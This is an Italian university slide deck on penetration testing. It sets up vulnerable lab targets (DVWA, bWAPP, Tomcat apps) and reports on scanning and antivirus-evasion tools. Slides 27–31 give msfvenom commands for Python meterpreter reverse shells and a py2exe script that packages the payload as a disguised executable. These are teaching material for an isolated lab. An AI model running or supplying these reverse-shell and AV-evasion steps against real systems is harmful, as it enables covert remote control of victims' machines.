Slide 1
Penetration Testing and Ethical Hacking
Francesco Garofalo
Professore: Arcangelo Castiglione

Slide 2
Summary
Creare una macchina vulnerabile
Download software e strumenti vulnerabili
Configurare strumenti web
Penetration Testing Report
Tool per la Ricerca di Vulnerabilità
Tool per AV/Evasion
Tool per Exploit
Tool Online Password Cracking
Altri Tool

Slide 3

Creare una macchina vulnerabile
Scaricare Windows 8.1 dal sito Microsoft
https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/

Slide 4

Avviare con VirtualBox

Slide 5

Scaricare ed installare XAMPP
XAMPP è una piattaforma software multipiattaforma e libera costituita da Apache HTTP Server , MySQL, FileZilla, Mercury, Tomcat

Slide 6

Scaricare ed installare Java JRE e JDK
JDK: https://www.oracle.com/technetwork/java/javase/downloads/index.html
JRE: https://javadl.oracle.com/webapps/download/AutoDL?BundleId[...]

Slide 7

Aggiungere JDK e JRE alle variabili d’ambiente
1. Avviare il Control Panel e poi cliccare su System

Slide 8
Aggiungere JDK e JRE alle variabili d’ambiente
2. Cliccare su “Advanced system settings” e poi su “Environment Variables”

Slide 9

Aggiungere JDK e JRE alle variabili d’ambiente
3. Aggiungere “JRE_HOME” con il percorso di installazione della JRE
4. Aggiungere “JAVA_HOME” con il percorso di installazione della JDK

Slide 10

Scaricare ed Installare Python
Dal sito ufficiale http://www.python.it/download/, scaricare ed installare Python 3.7.3

Slide 11
Configurare Tomcat
Apri la cartella di configurazione di Tomcat
Esempio Path: "C:\xampp\tomcat\conf"
Apri il file server.xml nella cartella conf . Vai alla riga “70" e modifica la "port" numero "8080“ su “9999”, salva e chiudi.
Apri il file context.xml nella cartella "conf" , vai alla riga "19" e sostituisci <Context> con <Context reloadable="true"> salva e chiudi.
Se hai aperto Xampp chiudilo e riavvialo, clicca su “Config” in Xampp e vai in "Service and Port Settings“, "Tomcat" e inserisci “9999" come "HTTP Port“ e salva.
Avvia Tomcat e, per testarne il funzionamento, dal browser digita “localhost:9999”.

Slide 12
Download e installazione DVWA
DVWA (Damn Vulnerable Web Application) è un'applicazione web PHP / MySQL vulnerabile. Offre strumenti di sviluppo Web e sicurezza per aiutare gli utenti a testare le proprie competenze di penetration tester in un ambiente di ambiente legale.
Scarica DVWA dal sito http://www.dvwa.co.uk/
Decomprimere il file zip
Copiare la cartella nel percorso \xampp\htdocs
Avviare XAMPP ed avviare i server Apache e MySQL
Dal browser digitare “localhost\dvwa”

Slide 13
Configurare DVWA
5. Aprire nella cartella di DVWA, la cartella “conf” ES. C:\xampp\htdocs\dvwa\config
Rinominare il file “config.inc.php.dist” in “config.inc.php”
Riaprire la pagina “localhost\dvwa”, sarai reindirizzato in una pagina di setup
Aprire il file “config.inc.php”, rinominato precedentemente, e modificare con un editor di testo
il campo “ db_password” da ‘P@ssw0rd’ a ‘’ (nessuna password), salvare e chiudere.
Dalla pagina “localhost\dvwa\setup” e cliccare su “Create/Reset Database”
A questo punto è possibile effettuare il login con user:admin Password:password
Per verificare che tutto sia attivo, dalla pagina web, clicca su Setup/Reset DB

Slide 14

Configurare DVWA
12. La funzione “PHP function allow_url_include “è disabilitata, per abilitarla torna su XAMPP

Slide 15

Configurare DVWA
La funzione “PHP function allow_url_include “è disabilitata, per abilitarla torna su XAMPP
Tasto destro su “Config” di Apache, e click su PHP (php.ini)

Slide 16

Configurare DVWA
La funzione “PHP function allow_url_include “è disabilitata, per abilitarla torna su XAMPP
Tasto destro su “Config” di Apache, e click su PHP (php.ini)
Cambiare “allow_url_include=Off” in
“allow_url_include=On”

Slide 17
Configurare DVWA
La funzione “PHP function allow_url_include “è disabilitata, per abilitarla torna su XAMPP
Tasto destro su “Config” di Apache, e click su PHP (php.ini)
Cambiare “allow_url_include=Off” in
“allow_url_include=On”
16. Salvare il file e chiudere
17. Riavviare il server Apache per applicare le modifiche

Slide 18

Configurare DVWA
18. Ricaricando la pagina ora il campo url_include risulta attivo.

Slide 19

Configurare DVWA
In alternativa questo video spiega la configurazione di DVWA, passo passo, su una macchina Windows 10
https://www.youtube.com/watch?v=cak2lQvBRAo

Slide 20
Download e installazione BWAPP
BWAPP, buggy web application, è una free open source insecure web application, distribuita per penetration testing.
Scarica BWAPPdal sito https://sourceforge.net/projects/bwapp/files/latest/download
Decomprimere il file zip
Copiare la cartella “bWAPP” nel percorso \xampp\htdocs
Avviare XAMPP ed avviare i server Apache e MySQL ( se non già attivi)
Modificare il file “xampp\htdocs\bWAPP\admin\settings.php”
$db_password = "bug"; in $db_password = "";
salvare e chiudere l’editor.

Slide 21

Download e installazione BWAPP
Aprire il browser alla pagina http://localhost/bWAPP/install.php,
Cliccare su “Click here to install bWAPP”
Vai alla pagina http://localhost/bWAPP/login.php,
credenziali bee/bug

Slide 22

Scaricare usu.war e Infiniti.war
Usu.war e Infiniti.war sono due Web Application, utilizzabili con Tomcat. Le 2 web application non sono state create per essere utilizzate come strumenti per esercitazione.
Possono essere scaricate da: https://studentiunisait-my.sharepoint.com/:f:/g/personal/f_garofalo8_studenti_unisa_it/EskyknYEVhlLkZkzL2EAwYwB4fOnh2HibED5Q_jNOaiQDw?e=dMaFml

Slide 23

Copiare in Tomcat usu.war e Infiniti.war
Copiare usu.war e Infiniti.war nella cartella “xampp\tomcat\webapps”
Avviare Tomcat da XAMPP

Slide 24

Avviare Tomcat
È possibile verificare il successo dell’operazione, aprendo con il browser l’indirizzo: http://localhost:9999/usu/ 0
http://localhost:9999/Infiniti/

Slide 25

Penetration Test Report
Tool per la Ricerca di Vulnerabilità
Tool per AV/Evasion
Tool per Exploit
Tool Web Application Test

Slide 26


Tool per la Ricerca di Vulnerabilità
Attraverso Nessus ed OpenVas è stata effettuata la ricerca di vulnerabilità.

Slide 27

Tool per AV/Evasion – Social Engineering Toolkit
Con il tool Social Engineering Toolkit è stato creato un payload per Windows Reverse_TCP Meterpreter il tool non ha avuto successo per la creazione di un payload per eludere l’antivirus .

Slide 28

Tool per AV/Evasion – Veil
Creazione di un payload Veil con python/shellcode_inject/aes_encrypt.py, il payload è stato rilevato dalle difese di Windows Defender

Slide 29


Tool per AV/Evasion – MSVenom, Attacco 5
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.3 LPORT=9090 -f raw > InformazioniRiservate.py
Modificare il payload inserendo “getpass,” dopo l’import
Windows Defender rileva il file python solo se si trova nella macchina locale. Nella cartella virtuale può essere eseguito per creare una shell meterprerter.

Slide 30
Tool per AV/Evasion – Attacco 6:
Installazione tool per Windows 10
Scaricare una macchina Windows 10 ed installare python e py2exe
Download macchina Virtuale: https://developer.microsoft.com/it-it/windows/downloads/virtual-machines
Installa: Python 2.7.16 x86 for Windows: https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
Installa: Py2exe 32 bits for Python 2.7: https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download

Slide 31
Tool per AV/Evasion – MSFvenom,Attacco 6
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.13 LPORT=443 -f raw -o mrtp.py
from distutils.core import setup
import py2exe
setup(
name = “Meter”,
description = “Python-based App”,
version = “1.0”,
console=[“mrtp.py”],
options = {“py2exe”: {“bundle_files”: 1,”packages”:”ctypes”,”includes”: “base64,sys,socket,struct,time,code,platform,getpass,shutil”,}},
zipfile = None, )
È necessario creare un file “setup.py” per la creazione del file eseguibile.
Per creare il payload malevolo:
python.exe .\setup.py py2exe

Slide 32

Analisi Payload (Attacco 6) – 14/07 ore 9.03

Slide 33
